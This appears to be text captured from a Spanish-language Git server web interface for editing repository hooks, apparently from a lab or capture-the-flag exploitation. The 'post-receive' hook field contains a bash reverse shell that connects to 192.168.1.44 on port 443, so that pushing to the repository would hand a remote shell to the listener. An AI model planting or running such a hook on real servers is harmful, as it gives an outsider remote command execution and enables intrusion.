 Git Hooks
Si el hook no está activo, se mostrará contenido de ejemplo. Dejar el contenido vacío deshabilitará este hook.
Nombre del Hook post-receive
Contenido del Hook
1 #!/bin/bash
2 bash -i >& /dev/tcp/192.168.1.44/443 0>&1
Actualizar Hook